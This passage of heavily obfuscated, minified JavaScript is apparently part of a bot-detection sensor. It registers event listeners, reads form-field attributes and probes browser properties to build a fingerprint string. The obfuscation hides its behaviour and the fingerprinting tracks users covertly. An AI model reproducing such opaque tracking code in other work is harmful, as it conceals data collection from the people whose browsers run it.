]),hEX])),F6.pop(),R4X;}case ON:NwX[fC()[TZ(IN)].apply(null,[cw,CY,NxX])]=wb[SW()[V3(YB)].apply(null,[Mw,nP,YC,pr])]();NwX[K9(typeof TL()[N6(gk)],C3('',[][[]]))?TL()[N6(z6)].apply(null,[mzX,NB]):TL()[N6(WC)](r8X,UG)]=NwX[BF()[rj(gY)].apply(null,[KR,KJ,mh,fs,xF])](WC);{var twX;return twX=NwX[OJ()[Gd(XB)].apply(null,[KB,cK,JG,BJ])](SW()[V3(zG)].call(null,rS(IZ),hA,Ts,TE),SL(vz,[BE()[nY(QP)].call(null,xF,dw,BJ,rS(rS([])),YzX,zG),wb[fC()[TZ(ds)](rS(rS([])),M3,hw)](),TL()[N6(IXX)].call(null,QV,sf),SL(vz,[TL()[N6(EHX)](JB,XlX),X0X(p3,[NwX[NL(typeof TL()[N6(JJ)],C3([],[][[]]))?TL()[N6(WC)](DK,lh):TL()[N6(z6)](mzX,NB)]&&NwX[NL(typeof TL()[N6(ZlX)],'undefined')?TL()[N6(WC)](HqX,RV):TL()[N6(z6)](mzX,NB)][fC()[TZ(j2)](rS(IZ),n5,GR)]?NwX[NL(typeof TL()[N6(hK)],C3([],[][[]]))?TL()[N6(WC)](sK,A5):TL()[N6(z6)](mzX,NB)][fC()[TZ(j2)](sQ,n5,GR)]:bx[TL()[N6(RS)](KG,zcX)](NwX[TL()[N6(z6)].apply(null,[mzX,NB])])])])])),F6.pop(),twX;}case l0:case BF()[rj(z3)].apply(null,[HC,tR,nP,BHX,tR]):{var rkX;return rkX=NwX[TL()[N6(sQ)](S8X,HL)](),F6.pop(),rkX;}}F6.pop();},null,null,[[WC,vG[D2]]],bx[fC()[TZ(kL)](j6,Ir,Uh)]),F6.pop(),dVX;};wPX=[K9(typeof TL()[N6(sOX)],'undefined')?TL()[N6(rm)](Zv,U5):TL()[N6(WC)].apply(null,[pxX,OB]),BF()[rj(BJ)].apply(null,[Xh,hK,TqX,hXX,BJ]),TL()[N6(EDX)](Gk,mzX),fC()[TZ(wY)](rS(rS(IZ)),qw,IXX),q6()[zR(j6)].call(null,z3,hQ,xF,ZR,hXX),TL()[N6(gqX)].call(null,jv,fG),fC()[TZ(hXX)].call(null,wK,JbX,ElX),VR()[HJ(gY)](bh,RG,vJ,kL),SW()[V3(z6)](rS(rS(pU)),ZG,HQ,rS([])),VR()[HJ(v5)](cG,qs,IN,NP)];Z2X[fC()[TZ(IN)].apply(null,[hA,wP,NxX])]=xF;if(rS(KdX(rS(wc)))){Z2X[TL()[N6(Es)].apply(null,[T2,bxX])]=ZR;break;}{var NsX;return NsX=Z2X[OJ()[Gd(XB)](KB,vw,qQ,BJ)](SW()[V3(zG)].call(null,YA,hA,cbX,rS({})),SL(vz,[BE()[nY(QP)](P9,dw,BJ,UE,Vh,xF),sA,TL()[N6(IXX)].apply(null,[QV,hnX]),{}])),F6.pop(),NsX;}case ZR:Z2X[NL(typeof TL()[N6(Uw)],C3('',[][[]]))?TL()[N6(WC)](qnX,hg):TL()[N6(Es)].call(null,T2,bxX)]=vG[UE];{var M2X;return M2X=qPX()[fC()[TZ(Jv)].apply(null,[Qj,PtX,TqX])](bx[fC()[TZ(kL)].apply(null,[tR,UU,Uh])][K9(typeof fC()[TZ(Ew)],'undefined')?fC()[TZ(ML)](hK,OxX,KJ):fC()[TZ(jS)](nP,HxX,UE)]([lPX(),V4X(bx[K9(typeof TL()[N6(WQ)],C3([],[][[]]))?TL()[N6(GZ)](RK,bP):TL()[N6(WC)].apply(null,[zOX,h1X])],fC()[TZ(N0)](wV,JB,R7X))])),F6.pop(),M2X;}case vJ:mEX=Z2X[fC()[TZ(zK)].call(null,cw,HK,XV)];CQX=ZhX(mEX,WC);pvX=CQX[pU];m2X=CQX[vG[l0]];EwX=WkX(pvX,m2X);{var j0X;return j0X=Z2X[OJ()[Gd(XB)].apply(null,[KB,zG,qQ,BJ])](SW()[V3(zG)].call(null,rS(rS({})),hA,cbX,KR),EwX),F6.pop(),j0X;}case wb[fC()[TZ(NQ)](gk,d8X,rP)]():Z2X[NL(typeof fC()[TZ(jE)],C3('',[][[]]))?fC()[TZ(jS)](KJ,F7X,sE):fC()[TZ(IN)](rQ,wP,NxX)]=v5;Z2X[TL()[N6(z6)](mzX,SP)]=Z2X[BF()[rj(gY)](BJ,YP,mh,dw,xF)](vG[I2]);{var vPX;return vPX=Z2X[OJ()[Gd(XB)].apply(null,[KB,Qw,qQ,BJ])](SW()[V3(zG)](rS(pU),hA,cbX,IQ),SL(vz,[BE()[nY(QP)].apply(null,[bP,dw,BJ,rS(rS([])),Vh,Qw]),vG[qE],TL()[N6(IXX)].apply(null,[QV,hnX]),SL(vz,[TL()[N6(EHX)](JB,zB),X0X(p3,[Z2X[TL()[N6(z6)].call(null,mzX,SP)]&&Z2X[TL()[N6(z6)].apply(null,[mzX,SP])][fC()[TZ(j2)](rS([]),CcX,GR)]?Z2X[TL()[N6(z6)].apply(null,[mzX,SP])][fC()[TZ(j2)].apply(null,[pr,CcX,GR])]:bx[TL()[N6(RS)].call(null,KG,CF)](Z2X[K9(typeof TL()[N6(gqX)],C3('',[][[]]))?TL()[N6(z6)](mzX,SP):TL()[N6(WC)](nIX,S0)])])])])),F6.pop(),vPX;}case QP:case BF()[rj(z3)](KB,XF,nP,PG,tR):{var r3X;return r3X=Z2X[TL()[N6(sQ)](S8X,gS)](),F6.pop(),r3X;}}F6.pop();},null,null,[[xF,v5]],bx[fC()[TZ(kL)](tR,kR,Uh)]),F6.pop(),YBX;};var lFX=function(){F6.push(q1X);if(O4X){F6.pop();return;}O4X=function(jK){return YY.apply(this,[f1,arguments]);};bx[SW()[V3(XB)].call(null,l0,FK,TMX,rS(rS(pU)))][TL()[N6(KY)].apply(null,[Uw,KC])](TL()[N6(hXX)](C1X,AF),O4X);F6.pop();};var VjX=function(){F6.push(lA);if(O4X){bx[SW()[V3(XB)].apply(null,[j0,FK,Ap,wK])][SW()[V3(TqX)](CS,gw,Td,GR)](NL(typeof TL()[N6(Kv)],C3([],[][[]]))?TL()[N6(WC)].call(null,fE,tOX):TL()[N6(hXX)].call(null,C1X,C9),O4X);O4X=null;}F6.pop();};var pEX=function(bhX,tsX){return YY(VM,[bhX])||YY(Px,[bhX,tsX])||CEX(bhX,tsX)||YY(H7,[]);};var CEX=function(CsX,Q4X){F6.push(Jm);if(rS(CsX)){F6.pop();return;}if(NL(typeof CsX,TL()[N6(v5)](pK,zV))){var C3X;return F6.pop(),C3X=YY(Lp,[CsX,Q4X]),C3X;}var QEX=bx[hY()[qP(pU)](qXX,BJ,TB,rQ,RS,D2)][fC()[TZ(tR)](Ks,T6,JJ)][SW()[V3(vw)](cN,Ks,Og,fE)].call(CsX)[NL(typeof BF()[rj(Qw)],C3([],[][[]]))?BF()[rj(GZ)](TB,xF,pw,FnX,DK):BF()[rj(qs)].apply(null,[JJ,KJ,XqX,Y8X,xF])](ZR,mv(IZ));if(NL(QEX,hY()[qP(pU)].call(null,qXX,BJ,TB,GY,RB,m0))&&CsX[SW()[V3(IZ)].apply(null,[qs,P9,zB,Ks])])QEX=CsX[SW()[V3(IZ)].apply(null,[RG,P9,zB,t4])][SW()[V3(UE)](rS([]),pU,rV,IN)];if(NL(QEX,NL(typeof SW()[V3(bJ)],C3('',[][[]]))?SW()[V3(QY)](IZ,LG,CY,t4):SW()[V3(ZG)](vw,RK,fV,D2))||NL(QEX,fC()[TZ(XV)](rS(rS([])),TbX,Mj))){var NvX;return NvX=bx[K9(typeof fC()[TZ(vU)],'undefined')?fC()[TZ(RG)](Ks,H4,KG):fC()[TZ(jS)].apply(null,[jS,G2,klX])][TL()[N6(ExX)](Ks,w8X)](CsX),F6.pop(),NvX;}if(NL(QEX,SW()[V3(g0)].call(null,CS,pv,SV,T2))||new (bx[TL()[N6(TB)](D2,Hm)])(TL()[N6(kw)].apply(null,[z0,Tj]))[SW()[V3(SG)].apply(null,[xF,IZ,ME,T2])](QEX)){var jjX;return F6.pop(),jjX=YY(Lp,[CsX,Q4X]),jjX;}F6.pop();};var IkX=function(KQX,hsX){F6.push(LE);var p4X=gUX(KQX,hsX,IPX,IEX,bx[TL()[N6(GZ)](RK,FQ)].bmak[SW()[V3(f0)](j0,IN,RDX,I2)]);if(p4X&&rS(p4X[fC()[TZ(dN)].apply(null,[WB,qnX,sh])])){IPX=p4X[fC()[TZ(sOX)].apply(null,[rS(pU),Nv,RN])];IEX=p4X[K9(typeof SW()[V3(gqX)],C3('',[][[]]))?SW()[V3(g2)].call(null,GZ,f1X,xA,GR):SW()[V3(QY)].apply(null,[RG,OxX,Fv,A5])];QsX+=p4X[fC()[TZ(WF)](rS(rS(pU)),D7X,Dm)];if(svX&&NL(hsX,WC)&&cv(bVX,IZ)){HsX=xF;REX(rS(vX));bVX++;}}F6.pop();};var RQX=function(JjX,wkX){F6.push(Ek);var AjX=DdX(JjX,wkX,bx[TL()[N6(GZ)](RK,vK)].bmak[SW()[V3(f0)].apply(null,[m0,IN,fZ,hK])]);if(AjX){QsX+=AjX[NL(typeof fC()[TZ(HqX)],C3([],[][[]]))?fC()[TZ(jS)](IQ,BN,OnX):fC()[TZ(WF)](rS([]),GS,Dm)];if(svX&&AjX[SW()[V3(DK)].call(null,pr,HqX,dd,z3)]){HsX=jS;REX(rS([]),AjX[SW()[V3(DK)](wV,HqX,dd,Zv)]);}else if(svX&&NL(wkX,tR)){HsX=IZ;cAX=rS(rS({}));REX(rS([]));}if(svX&&rS(cAX)&&NL(AjX[NL(typeof fC()[TZ(IQ)],'undefined')?fC()[TZ(jS)](wK,Ej,mF):fC()[TZ(ZlX)](JJ,YF,ML)],QP)){HsX=GZ;REX(rS([]));}}F6.pop();};var SvX=function(WQX,EFX){F6.push(ZxX);var PKX=FdX(WQX,EFX,bx[K9(typeof TL()[N6(wV)],C3([],[][[]]))?TL()[N6(GZ)](RK,X8X):TL()[N6(WC)](cw,KF)].bmak[SW()[V3(f0)](Zv,IN,vr,PB)]);if(PKX){QsX+=PKX[NL(typeof fC()[TZ(zG)],C3([],[][[]]))?fC()[TZ(jS)](xP,MIX,Q8X):fC()[TZ(WF)](bJ,l4,Dm)];if(svX&&PKX[SW()[V3(DK)](UE,HqX,FU,QY)]){HsX=jS;REX(rS({}),PKX[SW()[V3(DK)].call(null,Ks,HqX,FU,EU)]);}}F6.pop();};var kAX=function(GkX){F6.push(Tv);var fwX=G6X(GkX,bx[TL()[N6(GZ)].call(null,RK,LlX)].bmak[SW()[V3(f0)].apply(null,[YA,IN,D9,YA])]);if(fwX){QsX+=fwX[fC()[TZ(WF)](rS({}),w4,Dm)];if(svX&&fwX[SW()[V3(DK)](j0,HqX,VJ,bJ)]){HsX=wb[NL(typeof fC()[TZ(ML)],C3('',[][[]]))?fC()[TZ(jS)].call(null,rS({}),QF,s2):fC()[TZ(Lv)].call(null,RG,YM,T2)]();REX(rS(vX),fwX[SW()[V3(DK)].call(null,ON,HqX,VJ,vw)]);}}F6.pop();};var CVX=function(J4X,wBX){F6.push(SqX);var WsX=N5X(J4X,wBX,bx[TL()[N6(GZ)](RK,wOX)].bmak[SW()[V3(f0)].call(null,rS(rS({})),IN,WT,tP)]);if(WsX){QsX+=WsX[fC()[TZ(WF)].call(null,rS(rS({})),U9,Dm)];if(svX&&WsX[K9(typeof SW()[V3(sQ)],C3([],[][[]]))?SW()[V3(DK)].call(null,rS(IZ),HqX,fd,xP):SW()[V3(QY)](fE,mj,WDX,RG)]){HsX=jS;REX(rS(rS(wc)),WsX[K9(typeof SW()[V3(hk)],C3([],[][[]]))?SW()[V3(DK)](Qw,HqX,fd,rS(pU)):SW()[V3(QY)](rS(rS({})),vm,Hw,z3)]);}else if(svX&&NL(wBX,IZ)&&(NL(WsX[TL()[N6(OOX)](DIX,w4)],RG)||NL(WsX[TL()[N6(OOX)].call(null,DIX,w4)],RS))){HsX=tR;REX(rS(vX));}}F6.pop();};var EkX=function(OwX,LsX){F6.push(lF);var PVX=pJX(OwX,LsX,bx[TL()[N6(GZ)](RK,EV)].bmak[SW()[V3(f0)].call(null,UE,IN,sr,cK)]);if(PVX){QsX+=PVX[fC()[TZ(WF)](tR,Zd,Dm)];if(svX&&NL(LsX,vG[mf])&&PVX[TL()[N6(hV)](zK,WDX)]){HsX=WC;REX(rS({}));}}F6.pop();};var FEX=function(XBX){var YPX=N4X[XBX];if(K9(zPX,YPX)){if(NL(YPX,njX)){OhX();}else if(NL(YPX,B3X)){l2X();}zPX=YPX;}};var gPX=function(MBX){FEX(MBX);F6.push(BHX);try{var CBX=F6.length;var tQX=rS(vX);var tvX=svX?v0:j6;if(cv(vAX,tvX)){var X2X=Q0(OUX(),bx[NL(typeof TL()[N6(Ks)],'undefined')?TL()[N6(WC)].apply(null,[j7X,rP]):TL()[N6(GZ)].call(null,RK,DtX)].bmak[SW()[V3(f0)](rS({}),IN,AS,sQ)]);var j3X=TL()[N6(ZR)].call(null,HC,tk)[hY()[qP(QY)].apply(null,[W7X,BJ,l0,KB,YP,GZ])](MBX,TL()[N6(v0)](Xh,jR))[hY()[qP(QY)](W7X,BJ,l0,E6,hA,NP)](X2X,TL()[N6(LZ)](Hm,CW));RhX=C3(RhX,j3X);}vAX++;}catch(ZkX){F6.splice(Q0(CBX,IZ),Infinity,BHX);}F6.pop();};var l2X=function(){F6.push(FzX);if(qhX){var YKX=SL(vz,[K9(typeof TL()[N6(RK)],C3('',[][[]]))?TL()[N6(KJ)](U5,rG):TL()[N6(WC)](bDX,qE),fC()[TZ(GY)].call(null,rS(pU),Nf,HqX),BE()[nY(z3)](A5,RS,RS,rS(pU),ncX,nP),bx[SW()[V3(XB)](qs,FK,lT,hQ)][TL()[N6(XE)](MtX,Dr)],TL()[N6(Os)](vh,C6),bx[SW()[V3(XB)].call(null,zK,FK,lT,T2)][fC()[TZ(mh)].call(null,bP,DZ,vJ)]]);SvX(YKX,QY);}F6.pop();};var OhX=function(){F6.push(C1X);if(qhX){var BAX=SL(vz,[TL()[N6(KJ)].apply(null,[U5,qOX]),NL(typeof SW()[V3(gk)],'undefined')?SW()[V3(QY)].apply(null,[P9,tR,SxX,rS(rS([]))]):SW()[V3(zE)](zG,Qj,z4,rS(pU)),BE()[nY(z3)](rS(rS(IZ)),RS,RS,zG,Ds,CK),bx[NL(typeof SW()[V3(O0)],'undefined')?SW()[V3(QY)].call(null,VV,rqX,KIX,TE):SW()[V3(XB)](GR,FK,NqX,bJ)][K9(typeof TL()[N6(NP)],'undefined')?TL()[N6(XE)](MtX,BC):TL()[N6(WC)](h1X,U1X)],TL()[N6(Os)](vh,M8X),bx[SW()[V3(XB)](pU,FK,NqX,fE)][fC()[TZ(mh)](cw,MU,vJ)]]);SvX(BAX,ZR);}F6.pop();};var dkX=function(){F6.push(IN);if(rS(kQX)){try{var thX=F6.length;var s0X=rS(rS(wc));J3X=C3(J3X,fC()[TZ(fE)](sQ,TMX,GY));if(K9(bx[SW()[V3(XB)](XF,FK,xDX,CK)][K9(typeof SW()[V3(JJ)],'undefined')?SW()[V3(Vk)](fE,TqX,hA,rS([])):SW()[V3(QY)].call(null,rS(IZ),fG,CDX,rQ)],undefined)){J3X=C3(J3X,SW()[V3(PE)](vU,MtX,nlX,rS([])));nvX*=RA;}else{J3X=C3(J3X,fC()[TZ(HqX)](XB,cB,q7X));nvX*=wg;}}catch(g0X){F6.splice(Q0(thX,IZ),Infinity,IN);J3X=C3(J3X,TL()[N6(XP)](Y2,jE));nvX*=wg;}kQX=rS(rS({}));}var sBX=TL()[N6(ZR)].call(null,HC,AzX);var wKX=TL()[N6(sA)](S2,K1X);if(K9(typeof bx[SW()[V3(XB)](rS(rS([])),FK,xDX,ZB)][NL(typeof SW()[V3(GZ)],'undefined')?SW()[V3(QY)].apply(null,[K6,EG,MnX,rS(rS(pU))]):SW()[V3(tF)].call(null,I2,CV,dbX,rS(pU))],TL()[N6(qs)].apply(null,[OA,bG]))){wKX=SW()[V3(tF)].call(null,A5,CV,dbX,l0);sBX=K9(typeof SW()[V3(PP)],C3([],[][[]]))?SW()[V3(mzX)](zK,vnX,HQ,B2):SW()[V3(QY)].call(null,rS(IZ),WQ,rbX,t4);}else if(K9(typeof bx[SW()[V3(XB)](l0,FK,xDX,rS(IZ))][fC()[TZ(Yk)](m0,hV,NP)],TL()[N6(qs)](OA,bG))){wKX=K9(typeof fC()[TZ(Jm)],C3('',[][[]]))?fC()[TZ(Yk)].apply(null,[rS([]),hV,NP]):fC()[TZ(jS)].call(null,YP,slX,DK);sBX=TL()[N6(bv)].apply(null,[Vk,KA]);}else if(K9(typeof bx[SW()[V3(XB)].apply(null,[RS,FK,xDX,PB])][K9(typeof SW()[V3(KJ)],C3('',[][[]]))?SW()[V3(vh)](Ks,g2,lOX,B2):SW()[V3(QY)].call(null,GR,Ds,bh,E6)],TL()[N6(qs)].call(null,OA,bG))){wKX=K9(typeof SW()[V3(zK)],'undefined')?SW()[V3(vh)](IZ,g2,lOX,rS(rS({}))):SW()[V3(QY)](rS(IZ),Xm,WzX,cw);sBX=SW()[V3(rP)](rS(IZ),hK,M8X,NP);}else if(K9(typeof bx[SW()[V3(XB)].call(null,A5,FK,xDX,rS(IZ))][SW()[V3(RK)].apply(null,[pr,PP,QF,rS(rS(pU))])],TL()[N6(qs)].apply(null,[OA,bG]))){wKX=SW()[V3(RK)].apply(null,[hA,PP,QF,rS([])]);sBX=TL()[N6(pv)].call(null,KqX,UW);}if(bx[SW()[V3(XB)].call(null,rS(rS([])),FK,xDX,YP)][TL()[N6(KY)](Uw,D8X)]&&K9(wKX,TL()[N6(sA)](S2,K1X))){YFX=lwX.bind(null,wKX);ShX=P4X.bind(null,WC);pkX=P4X.bind(null,vG[mf]);bx[SW()[V3(XB)].apply(null,[CS,FK,xDX,rS(rS(pU))])][TL()[N6(KY)](Uw,D8X)](sBX,YFX,rS(rS(vX)));bx[TL()[N6(GZ)](RK,hQ)][TL()[N6(KY)](Uw,D8X)](fC()[TZ(Og)](rS(rS(pU)),m0,zE),ShX,rS(wc));bx[TL()[N6(GZ)](RK,hQ)][TL()[N6(KY)].call(null,Uw,D8X)](SW()[V3(mh)](bP,SK,mHX,P9),pkX,rS(rS([])));}F6.pop();};var s2X=function(){F6.push(PtX);if(NL(FwX,pU)&&bx[K9(typeof TL()[N6(U5)],'undefined')?TL()[N6(GZ)](RK,TQ):TL()[N6(WC)].apply(null,[vK,OzX])][TL()[N6(KY)](Uw,lr)]){bx[K9(typeof TL()[N6(pK)],'undefined')?TL()[N6(GZ)](RK,TQ):TL()[N6(WC)](mj,WF)][TL()[N6(KY)](Uw,lr)](NL(typeof fC()[TZ(XqX)],'undefined')?fC()[TZ(jS)](nP,gh,HxX):fC()[TZ(zB)].call(null,T2,PZ,RB),TvX,rS(rS(vX)));bx[TL()[N6(GZ)].apply(null,[RK,TQ])][TL()[N6(KY)](Uw,lr)](BE()[nY(fE)](YA,t4,XB,hK,dxX,B2),mhX,rS(rS([])));FwX=IZ;}IPX=wb[K9(typeof TL()[N6(XcX)],'undefined')?TL()[N6(cw)].call(null,ZK,bj):TL()[N6(WC)].call(null,tzX,ACX)]();F6.pop();IEX=pU;};var DBX=function(){F6.push(gOX);if(rS(b0X)){try{var SAX=F6.length;var VBX=rS({});J3X=C3(J3X,NL(typeof OJ()[Gd(GR)],C3(TL()[N6(ZR)].apply(null,[HC,IS]),[][[]]))?OJ()[Gd(IZ)](bHX,rQ,qw,RA):OJ()[Gd(pU)].call(null,sR,nP,gDX,IZ));if(rS(rS(bx[K9(typeof VR()[HJ(tR)],'undefined')?VR()[HJ(jS)].call(null,km,RS,WB,YA):VR()[HJ(RS)](FOX,j6,B2,Ev)]))){J3X=C3(J3X,NL(typeof SW()[V3(RS)],C3([],[][[]]))?SW()[V3(QY)](ON,rbX,gDX,rS(IZ)):SW()[V3(PE)](rS(rS({})),MtX,c9,j0));nvX*=vG[CK];}else{J3X=C3(J3X,fC()[TZ(HqX)].call(null,CS,Ef,q7X));nvX*=xF;}}catch(bAX){F6.splice(Q0(SAX,IZ),Infinity,gOX);J3X=C3(J3X,K9(typeof TL()[N6(Yk)],'undefined')?TL()[N6(XP)](Y2,QbX):TL()[N6(WC)].call(null,FOX,Xw));nvX*=xF;}b0X=rS(wc);}var dvX=TL()[N6(ZR)].call(null,HC,IS);var h3X=mv(IZ);var TsX=bx[SW()[V3(XB)](rS(rS([])),FK,PC,vw)][TL()[N6(DA)].apply(null,[S0,Lg])](TL()[N6(hXX)](C1X,LA));for(var XAX=pU;cv(XAX,TsX[TL()[N6(pU)](Qj,FxX)]);XAX++){var dQX=TsX[XAX];var D2X=g6X(dQX[fC()[TZ(LE)].call(null,wK,KS,Jm)](SW()[V3(UE)](Ks,pU,O5,mf)));var HEX=g6X(dQX[fC()[TZ(LE)].call(null,LG,KS,Jm)](fC()[TZ(LG)](ON,Ap,C1X)));var TVX=dQX[fC()[TZ(LE)](P9,KS,Jm)](BE()[nY(Qw)](TB,m0,ZR,rS(rS({})),mG,TB));var GQX=nS(TVX,null)?pU:IZ;var sQX=dQX[fC()[TZ(LE)].call(null,rS(pU),KS,Jm)](TL()[N6(KJ)].apply(null,[U5,Z7X]));var U4X=nS(sQX,null)?mv(IZ):tSX(sQX);var TwX=dQX[fC()[TZ(LE)].apply(null,[YP,KS,Jm])](fC()[TZ(vbX)](WQ,EJ,QP));if(nS(TwX,null))h3X=mv(IZ);else{TwX=TwX[SW()[V3(ss)](IZ,mh,m2,zE)]();if(NL(TwX,TL()[N6(bE)](O0,rA)))h3X=pU;else if(NL(TwX,TL()[N6(xA)].call(null,wzX,WR)))h3X=IZ;else h3X=WC;}var AwX=dQX[fC()[TZ(CF)].apply(null,[rS({}),MIX,q2])];var xAX=dQX[hY()[qP(WC)].apply(null,[mF,xF,Pw,QY,WQ,Qj])];var BhX=pU;var qQX=pU;if(AwX&&K9(AwX[TL()[N6(pU)](Qj,FxX)],pU)){qQX=IZ;}if(xAX&&K9(xAX[TL()[N6(pU)].call(null,Qj,FxX)],pU)&&(rS(qQX)||K9(xAX,AwX))){BhX=IZ;}if(K9(U4X,WC)){dvX=TL()[N6(ZR)](HC,IS)[hY()[qP(QY)](gDX,BJ,l0,kL,LG,GE)](C3(dvX,U4X),TL()[N6(v0)](Xh,B9))[hY()[qP(QY)].apply(null,[gDX,BJ,l0,YA,xF,XF])](h3X,K9(typeof TL()[N6(E8X)],C3('',[][[]]))?TL()[N6(v0)].call(null,Xh,B9):TL()[N6(WC)](JXX,StX))[NL(typeof hY()[qP(xF)],C3([],[][[]]))?hY()[qP(tR)](LE,GxX,znX,Xh,fE,ON):hY()[qP(QY)].call(null,gDX,BJ,l0,KR,T0,rS(IZ))](BhX,TL()[N6(v0)].call(null,Xh,B9))[hY()[qP(QY)](gDX,BJ,l0,zE,WC,bP)](GQX,TL()[N6(v0)](Xh,B9))[hY()[qP(QY)].apply(null,[gDX,BJ,l0,KJ,BJ,CS])](HEX,TL()[N6(v0)](Xh,B9))[hY()[qP(QY)].apply(null,[gDX,BJ,l0,ON,Xh,gk])](D2X,TL()[N6(v0)](Xh,B9))[hY()[qP(QY)](gDX,BJ,l0,RB,XF,T0)](qQX,TL()[N6(LZ)].call(null,Hm,V9));}}var nVX;return F6.pop(),nVX=dvX,nVX;};var HGX=function(){F6.push(D8X);if(rS(hPX)){try{var tjX=F6.length;var JQX=rS({});J3X=C3(J3X,NL(typeof SW()[V3(DA)],'undefined')?SW()[V3(QY)](qE,c7X,gk,j0):SW()[V3(l0)].call(null,D2,zG,Z4,rS(pU)));if(rS(rS(bx[TL()[N6(GZ)](RK,WE)]))){J3X=C3(J3X,SW()[V3(PE)].call(null,GR,MtX,w3,rS([])));nvX=C3(nvX,gY);}else{J3X=C3(J3X,fC()[TZ(HqX)](rS(rS(IZ)),X5,q7X));nvX=C3(nvX,VV);}}catch(kjX){F6.splice(Q0(tjX,IZ),Infinity,D8X);J3X=C3(J3X,TL()[N6(XP)](Y2,dU));nvX=C3(nvX,VV);}hPX=rS(rS({}));}var kvX=bx[TL()[N6(GZ)](RK,WE)][NL(typeof TL()[N6(vbX)],C3([],[][[]]))?TL()[N6(WC)].call(null,rHX,slX):TL()[N6(JB)].apply(null,[hV,xU])]?IZ:pU;var SEX=bx[TL()[N6(GZ)](RK,WE)][TL()[N6(FE)](Ow,C5)]&&DG(TL()[N6(FE)](Ow,C5),bx[TL()[N6(GZ)](RK,WE)])?IZ:vG[WC];var qvX=nS(typeof bx[K9(typeof SW()[V3(gY)],C3('',[][[]]))?SW()[V3(XB)](t4,FK,JR,YP):SW()[V3(QY)].call(null,E6,SF,zT,sS)][TL()[N6(V2)].call(null,N0,hU)],SW()[V3(GY)](mf,R7X,qZ,B2))?IZ:pU;var cwX=bx[TL()[N6(GZ)].apply(null,[RK,WE])][fC()[TZ(SG)].apply(null,[z3,B4,zG])]&&bx[TL()[N6(GZ)].apply(null,[RK,WE])][fC()[TZ(SG)].call(null,ZR,B4,zG)][fC()[TZ(Gk)](XB,KZ,T0)]?IZ:pU;var qjX=bx[VR()[HJ(jS)](wr,RS,KB,YA)][TL()[N6(s1X)].call(null,EF,f3)]?IZ:wb[TL()[N6(cw)](ZK,U3)]();var DGX=bx[TL()[N6(GZ)](RK,WE)][SW()[V3(z0)].call(null,rS([]),EF,S5,rS(rS({})))]?vG[l0]:vG[WC];var vwX=K9(typeof bx[TL()[N6(x7X)].apply(null,[Jv,v6])],NL(typeof TL()[N6(vh)],C3([],[][[]]))?TL()[N6(WC)](qw,qQ):TL()[N6(qs)](OA,hr))?vG[l0]:pU;var J0X=bx[TL()[N6(GZ)](RK,WE)][VR()[HJ(Ew)](T4,GZ,ON,ZG)]&&nG(bx[hY()[qP(pU)].call(null,b6,BJ,TB,CK,rS({}),rS([]))][NL(typeof fC()[TZ(bv)],'undefined')?fC()[TZ(jS)](Qj,wbX,cN):fC()[TZ(tR)](rQ,VL,JJ)][SW()[V3(vw)].apply(null,[WB,Ks,Sj,Qj])].call(bx[TL()[N6(GZ)](RK,WE)][K9(typeof VR()[HJ(nP)],C3(TL()[N6(ZR)].call(null,HC,M4),[][[]]))?VR()[HJ(Ew)](T4,GZ,cK,ZG):VR()[HJ(RS)](dw,TOX,hA,jHX)])[SW()[V3(XY)](xQ,g0,U6,nP)](SW()[V3(EF)].call(null,j6,PE,UU,CK)),pU)?vG[l0]:pU;var dEX=NL(typeof bx[TL()[N6(GZ)](RK,WE)][TL()[N6(Js)](wV,B8X)],TL()[N6(j6)](E6,wf))||NL(typeof bx[TL()[N6(GZ)](RK,WE)][TL()[N6(mA)](v5,Lk)],TL()[N6(j6)].call(null,E6,wf))||NL(typeof bx[TL()[N6(GZ)].call(null,RK,WE)][SW()[V3(hQ)](WB,Os,D6,jS)],NL(typeof TL()[N6(OA)],C3([],[][[]]))?TL()[N6(WC)].call(null,UA,z1X):TL()[N6(j6)](E6,wf))?IZ:vG[WC];var HPX=DG(fC()[TZ(p8X)](rS(rS({})),rf,mh),bx[TL()[N6(GZ)](RK,WE)])?bx[TL()[N6(GZ)].apply(null,[RK,WE])][fC()[TZ(p8X)](TE,rf,mh)]:pU;var vQX=NL(typeof bx[VR()[HJ(jS)](wr,RS,v5,YA)][K9(typeof SW()[V3(gk)],C3([],[][[]]))?SW()[V3(S8X)](TE,N0,W6,rS({})):SW()[V3(QY)](rS(rS({})),Fw,jv,YP)],K9(typeof TL()[N6(YA)],'undefined')?TL()[N6(j6)].call(null,E6,wf):TL()[N6(WC)].apply(null,[Q8X,xF]))?vG[l0]:pU;var TPX=NL(typeof bx[VR()[HJ(jS)].apply(null,[wr,RS,TE,YA])][fC()[TZ(Uh)](rS(rS([])),b4,Ks)],TL()[N6(j6)](E6,wf))?IZ:pU;var L2X=rS(bx[fC()[TZ(RG)](rS(IZ),kZ,KG)][NL(typeof fC()[TZ(gqX)],C3('',[][[]]))?fC()[TZ(jS)](zE,S2,Ys):fC()[TZ(tR)](bP,VL,JJ)][fC()[TZ(Es)](YP,bT,NQ)])?vG[l0]:pU;var GhX=DG(hY()[qP(GY)](Hr,vJ,Mj,GE,rS(pU),GR),bx[NL(typeof TL()[N6(T0)],'undefined')?TL()[N6(WC)](bA,HXX):TL()[N6(GZ)](RK,WE)])?IZ:pU;var YAX=TL()[N6(S0)].apply(null,[B2,w4])[hY()[qP(QY)](qf,BJ,l0,bP,Xh,rS(rS([])))](kvX,SW()[V3(q2)].apply(null,[Xh,v5,ER,t4]))[NL(typeof hY()[qP(XB)],'undefined')?hY()[qP(tR)](rw,XF,vU,zK,rS(rS(pU)),QV):hY()[qP(QY)](qf,BJ,l0,GE,hQ,NP)](SEX,SW()[V3(OA)].apply(null,[tP,bQ,gR,ZB]))[hY()[qP(QY)](qf,BJ,l0,Qj,I2,zE)](qvX,K9(typeof fC()[TZ(xP)],C3('',[][[]]))?fC()[TZ(OXX)].apply(null,[rS({}),L4,jE]):fC()[TZ(jS)](rS({}),KbX,gY))[hY()[qP(QY)](qf,BJ,l0,hK,rS(pU),UE)](cwX,TL()[N6(dj)].call(null,kN,T6))[hY()[qP(QY)].call(null,qf,BJ,l0,LG,I2,HC)](qjX,TL()[N6(MDX)].apply(null,[DbX,J3]))[NL(typeof hY()[qP(xQ)],C3(NL(typeof 